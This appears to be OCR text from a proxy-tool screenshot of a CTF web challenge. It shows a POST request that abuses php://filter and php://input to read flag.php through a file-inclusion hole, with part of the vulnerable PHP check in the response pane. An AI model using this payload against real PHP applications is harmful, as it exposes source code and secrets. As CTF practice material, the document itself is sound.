 Pretty Raw Hex \n
1 POST /?file1=php://filter/read=convert.base64-encode/resource=flag.php&
file2=php://input HTTP/1.1
2 Host: 61.147.171.105:61785
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: td_cookie=2866976298
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 9
12
13 hello ctf
Search... 0 matches
Response
Pretty Raw Hex Render \n
if(file_get_contents($file2) === "hello ctf")
{
include($file1);
}
}
else
die("NONONO");
}